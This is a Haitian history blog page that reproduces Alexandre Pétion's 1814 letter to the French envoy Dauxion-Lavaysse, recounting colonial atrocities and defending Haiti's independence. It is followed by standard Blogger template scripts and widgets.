<div class="separator" style="clear: both; text-align: center;"><span style="font-family: Proxima Nova;"><b style="font-size: large;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/s1600/Drapeau+ha%25C3%25AFtien+III.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/w400-h225/Drapeau+ha%25C3%25AFtien+III.png" width="400" /></a></div><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b><b style="text-align: right;"><span style="font-size: large;"><div class="separator" style="clear: both; text-align: right;">Port-au-Prince, le 12 novembre 1814</div><div style="text-align: center;"><b>&nbsp; &nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>Alex. Pétion, <i>Président d'Haïti</i></b><b style="text-align: center;"><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</i> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></div></span></b></span></div><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">A l'honneur d&#8217;accuser réception à S. Exc. le général DAUXION-LAVAYSSE de
la note qu'il lui a adressée le 9 du présent mois, en sa qualité d'agent principal
de S. Exc. le ministre de la marine et des colonies de S.M. Très-Chrétienne
pour la restauration de la colonie française dans l'ile d'Haïti.</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">Une révolution aussi longue qu'étonnante, qui a failli bouleverser l'uni
vers, et dont le caractère et la marche ne trouvent point d'exemple dans les
annales du monde, vient de se terminer d'une manière aussi extraordinaire
qu'elle était inattendue ; et les nations, rendues à la paix , recherchent les traces perdues ou oubliées de leurs anciennes institutions. L'ile d'Haïti, appelée
par les cris de la liberté qui ont retenti en France, à l'aurore de la révolution,
était, par sa nature, destinée à y prendre une part bien active ; aussi s'y est
elle fait ressentir dans toute sa force, et les événements qui l'ont accompagnée, ont préparé son état actuel.&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">C'est avec peine que le Président d'Haïti retracera à S. Exc. le général LAVAYSSE , que tous les malheurs de ce pays sont l'ouvrage de la France révolutionnaire; qu'elle n'a cessé de les provoquer par une conduite constante et
cruelle, qui a poussé les habitants d'Haïti au désespoir . Jamais peuple ne montra plus de dévouement à la métropole que celui- ci. Abandonné par
elle aux caprices et aux fureurs sanguinaires d'agents féroces et corrompus,
qui tour à tour se succédaient pour la déchirer de plus en plus, les Haïtiens,
toujours fidèles à la France, combattaient pour elle, sous son pavillon, la faisaient triompher à 2000 lieues, et ne cessaient de lui donner des preuves
d'un attachement sans exemple, lorsqu'à l'époque de la paix d'Amiens, elle fil
une expédition qui devait fixer le bonheur dans cette belle contrée, et reconnaître les services rendus à la mère-patrie par une portion d'hommes qui,
seuls et livrés à eux-mêmes, avaient pendant quatorze années soutenu la
gloire des armes françaises : expédition de cannibales, où les colons et les
Français rivalisèrent à l'envi dans la soif ardente du sang des malheureux
Haïtiens ! Les armes dont ils venaient de se servir pour faciliter la prise de pos
session de l'armée française, leur étaient arrachées des mains, et ils étaient
entraînés dans des prisons flottantes, qualifiées du nom d'étouffoirs, suffoqués, noyés, ou pendus, bayonnettés, brûlés, dévorés par des chiens dressés&nbsp;à cet horrible manège et transportés à grands frais de la côte espagnole pour
cet abominable usage ! Chaque nuit cou "ait de ses ombres ces terribles
exécutions ; et le jour était consacré à réunir indistinctement les victimes.
Il suffisait d'avoir porté les armes, soit comme officier ou soldat, d'avoir paru
d'une manière quelconque sur le théâtre de la révolution, pour recevoir la
mort. Le sexe, l'enfance, la vieillesse, n'arrêtaient pas la fureur de ces monstres!
Et quand on manquait de proie, on entrait dans les maisons pour former la
chaine nocturne par les domestiques ou les premiers venus ! Les citoyens dans
les villes étaient privés de manger du poisson, pour ne pas se nourrir de leur
propre sang ! Et quand, aux mêmes époques, les maladies exerçaient leurs ravages sur l'armée française, exposée à la vengeance et au ressentiment de
ceux qui, pour se soustraire au supplice, se réfugiaient dans les bois et la
guerroyaient, on voyait les remparts garnis de ces mêmes Haïtiens qui la
défendaient de leurs bras et de leur courage, jusqu'au moment où leur tour
de périr arriva! Tels étaient, général, les plaisirs et les délassements de
LECLERC, de ROCHAMBEAU, de ces colons propriétaires qui les excitaient, et
qui, dans la crainte qu'ils ne fussent suspendus, provoquèrent, par une
adresse, la nomination de ROCHAMBEAU à la place de capitaine général. Leurs
veux furent exaucés ; hélas ! peut- être étaient-ils ceux de la France ! ce fut
le signal où la désertion des Haïtiens dans les bois devint presque générale ;
ce fut aussi celui où les tortures redoublèrent. Je pris moi-même mon parti,
pour me soustraire à la mort. Quel était notre espoir ? Pouvions-nous croire
à la possibilité de repousser les Français ? Mais aussi quel était notre alternative ? Pouvions-nous hésiter dans le parti que nous avions à prendre ? J'ose
croire qu'il nous justifie : Dieu et notre persévérance ont fait le reste.
</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">A l'évacuation de l'armée française, nous sommes rentrés dans les villes :
tout était détruit ; il a fallu tout revivifier. Nous parlera-t-on de nos crimes,
de notre vengeance ? Qu'on lise l'histoire de gros malheurs, et que l'on nous
juge : j'ai vu, je crois, quelque part, dans les annales lugubres du monde, que
dans les pays où régnait l'esclavage, quand les esclaves pouvaient parvenir à
briser leurs chaînes, ils en forgeaient des armes contre leurs oppresseurs ;
c'est ce que nous avons fait : la guerre venait de se rallumer entre la France
et l'Angleterre. Isolés de toutes les nations, obligés de nous administrer,
notre premier acte a été de proclamer l'indépendance ; il était naturel, il était naturel dans toutes&nbsp; ces circonstances ; nous nous sommes donné une Constitution, des lois fixes et positives; depuis onze années, nous nous dirigeons
nous-mêmes ; les cadres des emplois sont tous remplis par des Haïtiens régénérés ; nous avons une armée ; notre pavillon a flotté et a été respecté&nbsp;sur les mers ; nous nous sommes trouvés dans la nécessité de nous mettre à
la hauteur de notre état et de nos destinées ; nous avons respecté le droit des
gens ; enfin nous pouvons, sans trop avancer, dire que nous avons joué un
rôle parmi les puissances coalisées contre la France révolutionnaire, en aidant, par notre commerce, nos approvisionnements dans les Antilles, notre
attitude d'une manière plus ou moins directe, leurs opérations, et nous nous
associons à la gloire d'avoir coopéré aux résultats qui viennent de se passer.
Que cet amour-propre nous soit permis.
</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">Je demanderai à Votre Excellence si nous pouvons rétrograder; si nous
pouvons nous départir des avantages précieux que nous nous sommes procurés ; de la liberté, dans toute l'étendue de sa signification ; de l'égalité parfaite
de nos droits, et de la garantie que nous tenons, par les armes qui sont dans nos mains.&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;"><b>&#171; Toutefois les Haïtiens ont été si souvent et si cruellement trompés, qu'un esprit de défiance presque indestructible s'est établi parmi eux . &#187;</b>&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">C'est un axiome sans réplique ; et j'ajouterai que cet esprit de défiance a
sans cesse été nourri par les écrits, les plans d'attaque du pays et de proscriptions, qui n'ont cessé d'inonder la France, et dont plusieurs sont parvenus
jusqu'à nous. Les P. A., etc., etc., tous colons effrénés, dans leur rage impuissante, ont calculé les termes et les moyens à employer pour nous subjuguer ; non contents de désirer la possession de leurs biens, ils ont encore
disposé des nôtres, et ont osé les faire figurer dans un chapitre de recettes
coloniales ; peut-il exister encore des rapports entre nous et de tels hommes. Aucune confiance peut-elle renaître ? où étaient-ils ? à qui ont-ils lié leur
fortune ? Certainement ils n'étaient pas en Angleterre avec Louis XVIII, mais
bien aux pieds de l'idole, à brûler l'encens ; l'encensoir leur a échappé des
mains, mais la cassolette leur est restée ; elle est pour nous la boîte de Pandore... Plus heureux que les émigrés, prétendraient-ils rentrer en possession de leurs propriétés, lorsque les compagnons fidèles de leur souverain
ont été forcés d'y renoncer ?&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">Votre Excellence me fait l'honneur de me dire que les temps ont bien
changé; <b>quelle différence, quel contraste entre Louis XVIII et le gouvernement précédent ! Je suis bien éloigné de penser autrement, et d'attribuer
à S. M. Très-Chrétienne des sentiments si opposés à ceux qu'elle a toujours
manifestés</b> ; nous la connaissons par ses malheurs. Elle ne connaît de nous
que les nôtres : nous ne l'avons jamais offensée ; et les mêmes hommes qui
la persécutaient étaient également nos persécuteurs. Où la révolution a-t-elle
commencé ? contre qui ? La cocarde nationale a été apportée de France,&nbsp;et les premiers troubles du pays se sont manifestés parmi les blancs français,
contre le gouvernement et son souverain, dont l'autorité fut méconnue. Que
faisions-nous alors ? Qu'on se rappelle le colonel MAUDUIT et sa mort: l'on
verra quelle était notre conduite. La restauration de S. M. Très-Chrétienne
sur le trône ne nous a pas surpris. C'était le vœu des puissances, et c'est
sous les murs de la capitale que cet ouvrage s'est consommé en présence de
leurs armées. Le premier acte du Roi en rentrant en France a été l'oubli du
passé, de ne voir dans les Français que des Français, et de sacrifier au
repos du monde et de son royaume les plus cruels souvenirs. Il n'a pas compté à cet égard les sacrifices. Serions-nous donc les seuls exclus d'en
obtenir en notre faveur ?</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">Je ne suis pas opposé à l'idée que les hommes peuvent s'entendre : ils sont,
par leur organisation, faits pour se communiquer ; de là naissent quelquefois
les rapprochements; en droit naturel ils le peuvent toujours, parce qu'il y a égalité entre eux ; c'est la position dans laquelle nous nous regardons ; mais il
ne nous est pas prouvé de quelle manière nous sommes considérés. Sous le
rapport du commerce et de ses résultats dans la balance générale des affaires
de la France, peu importe entre les mains de qui se trouve le pays ; ils seront toujours les mêmes, et c'est une chose démontrée qu'il ne peut être
utile que dans les nôtres. En adoptant une autre manière de voir, qu'en arriverait-il ? La guerre nécessairement perdrait tout, surtout de la manière
dont elle se fait dans cette ile, où elle est absolument une guerre de destruction, et elle ne serait pas à l'avantage du système politique qu'on voudrait
suivre. Votre Excellence doit être bien assurée que nous ne la désirons pas,
et que nos opinions n'appartiennent à aucune ambition personnelle de pouvoir ; nous n'envisagerons que notre existence, notre sécurité et notre garantie contre toute espèce d'événement.&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">Pour pouvoir répondre à votre Excellence d'une manière précise à la proposition principale contenue dans sa note officielle, j'ai l'honneur de la prévenir que j'ai convoqué les premières autorités de la République, au Port-au-Prince, pour le 21 de ce mois, afin de la leur communiquer ; j'ai fait à
ce sujet un ordre du jour, et j'aurai l'honneur de vous instruire du résultat
de cette communication.&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">Je parle à Votre Excellence avec la plus grande franchise et d'après la con
naissance exacte que j'ai de l'esprit du peuple. Le séjour qu'elle fera parmi
nous pourra la fixer sur son caractère, qui malheureusement n'a jamais été
assez connu ni observé.&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">Le Président d'Haïti saisit cette occasion d'assurer à Son Exc. le gén. LA
VAYSSE des sentiments de sa très-haute considération.</span></p><p style="text-align: right;"><span style="font-family: Proxima Nova; font-size: large;">Signé : <b>PETION</b></span></p><p><br /></p>
<span class='link_pages'></span>
</div>
<div class='labelhome1 clearfix'>
<a href='https://www.haitianaute.com/search/label/Alexandre%20P%C3%A9tion' rel='tag'>
Alexandre Pétion
</a>
<a href='https://www.haitianaute.com/search/label/Dette%20de%20l%27ind%C3%A9pendance' rel='tag'>
Dette de l&#39;indépendance
</a>
<a href='https://www.haitianaute.com/search/label/France' rel='tag'>
France
</a>
<a href='https://www.haitianaute.com/search/label/Haiti' rel='tag'>
Haiti
</a>
<a href='https://www.haitianaute.com/search/label/Lettre' rel='tag'>
Lettre
</a>
<a href='https://www.haitianaute.com/search/label/Ran%C3%A7on%20de%20l%27ind%C3%A9pendance' rel='tag'>
Rançon de l&#39;indépendance
</a>
<a href='https://www.haitianaute.com/search/label/Relation%20Ha%C3%AFti-France' rel='tag'>
Relation Haïti-France
</a>
</div>
<div class='social-buttons'>
<div class='hi-icon-wrap'>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=8973658824435881819&postID=4145654082203278327&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><i class='fab fa-facebook'></i></a>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=8973658824435881819&postID=4145654082203278327&target=twitter' target='_blank' title='Partager sur X'><i class='fab fa-x-twitter'></i></a>
<a class='hi-icon' href='https://pinterest.com/pin/create/button/?url=https://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/w400-h225/Drapeau+ha%25C3%25AFtien+III.png&description=                                                           Port-au-Prince, le 12 novembre 1814                                              ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Share this on Pinterest'><i class='fab fa-pinterest'></i></a>
<a class='hi-icon' href='https://www.linkedin.com/shareArticle?mini=true&url=http://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html&title=Première réponse du Président Alexandre Pétion à l&#39;émissaire français Dauxion-Lavaysse&summary=' target='_blank'><i class='fab fa-linkedin'></i></a>
<a class='hi-icon' data-action='share/whatsapp/share' href='whatsapp://send?text=https://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html From Haïtianaute '><i class='fab fa-whatsapp'></i></a>
</div>
</div>
<div style='clear: both;'></div>
<span class='odd-pager'><ul class='mbt-pager'>
<li class='next'>
<a class='newer-link' href='https://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.haitianaute.com/2021/05/proclamation-du-president-nissage-saget.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</span>
<script type='text/javascript'> 
//<![CDATA[ 
(function($){    
    var newerLink = $('a.newer-link'); 
    var olderLink = $('a.older-link');
	
    $.get(newerLink.attr('href'), function (data) { 

      var thumb=$(data).find('.post-entry img:first').length>=1?"<img src='"+$(data).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+"' class='pager-thumb'/>":"";

     newerLink.html(thumb+'<div><strong>Next</strong> <span>'+$(data).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 
    $.get(olderLink.attr('href'), function (data2) { 
      var thumb2=$(data2).find('.post-entry img:first').length>=1?"<img src='"+$(data2).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+"' class='pager-thumb'/>":"";
     olderLink.html(thumb2+'<div><strong>Previous</strong> <span>'+$(data2).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 

})(jQuery); 
//]]> 
</script>
<div style='clear: both;'></div>
<div id='related-posts'>
<div class='large-12 column'>
<h2 class='title'>Related Articles</h2>
</div>
<script src='/feeds/posts/default/-/Alexandre Pétion?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Dette de l&#39;indépendance?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/France?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Haiti?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Lettre?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Rançon de l&#39;indépendance?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Relation Haïti-France?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div style='clear: both;'></div>
<div id='comments'>
<div class='post-comments'>
<h4 class='block-heading'>
<span>
0
Comments
</span>
</h4>
<div class='comments'>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8973658824435881819?po=4145654082203278327&hl=fr&saa=85391&origin=https://www.haitianaute.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<div id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML25'>
<h3 class='title'>
Shopy 509
</h3>
<div class='widget-content'>
<a href="https://shopy509.com/products/jean-jacques-dessalines-snap-case-for-iphone">https://shopy509.com/products/jean-jacques-dessalines-snap-case-for-iphone</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML18'>
<h3 class='title'>
Visites du site
</h3>
<div class='widget-content'>
<script type="text/javascript" id="clstr_globe" src="//clustrmaps.com/globe.js?d=r92QPLxAYX2hMdHHQ2cEDuuSBplS3HtokHAL_vtDfeA"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<h2 class='title'>Citations</h2>
<div class='widget-content'>
<img style="margin:0 auto;display:block;" src="https://media-cdn.tripadvisor.com/media/attractions-splice-spp-674x446/07/7e/e3/99.jpg"/>

<div class="author-text">Les lâches ! Ils n'ont point senti, dans leur aveuglement, qu'ils foulaient aux pieds cette constitution qu'ils avaient juré de défendre&#8239;! Ils n'ont point compris, ces indignes descendants des fondateurs de notre indépendance que, répudiant l'héritage de nos pères, livraient à l'étranger le sol de la Patrie, tiède encore du sang de leurs ancêtres !

&#8212; Faustin Soulouque, Empereur d'Haïti</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<!-- Begin Mailchimp Signup Form -->
<div id="mc_embed_signup">
<div class="mctitle">Never Miss A Recipe!</div>
<p>Join thousands of our subscribers and get our best recipes delivered each week!</p><i class="fa fa-envelope"></i>
<form action="YOUR MAILCHIMP CODE" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="mc-field-group">
<input type="email" value="" name="EMAIL" placeholder="Email Address" class="required email" id="mce-EMAIL" />
</div>
<div class="mc-field-group">
<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button" />
</div>
 </div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_649ee49ee4d58fa2fa58c3803_91f6e2295f" tabindex="-1" value="" /></div>
<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</div>  
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[1]='FNAME';ftypes[1]='text';fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/09/fable-le-serpent-et-lhomme.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhdNabhTzdCWrcNqTLDSqTP5zGEejp-jKuYFtGCPnjwTA5nMjcAqL6Vq5Iznozav8PgS1cRE_fTGIpFqS-oHgacrJXRjGl9elTC_v2Xhj_tyR5MWk2HaC11D22r2yjZBazXHrx_byycHqEMu4JcLLpZ9Iea6lZl7zp5bvp5VYtvfDzf-_2xF5dcTvIHsBHk=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2023/09/fable-le-serpent-et-lhomme.html'>Fable : Le serpent et l'homme</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/07/acte-par-lequel-jean-jacques-dessalines.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhz9QLgid_vEQuYBqyKA789xjj02KVih9CYXjS_ohFwokY5G4yxHwhZ13BRfv7tdcTbtGGJQbfSPRN4N2hWsczTxmhyPplpNRMdh5Hsbv5koxDo9ced2q1ZDA3A0uZj2jdAMWD-_uYEqqO8FMi9uhzgAbr5lKE9zv-Mm5ePycuEM96XXGrUUdV4b95RHFj/s72-c/Emperor_James_I_of_Haiti_(Dessalines).jpg' width='72'/>
</a>
</div>
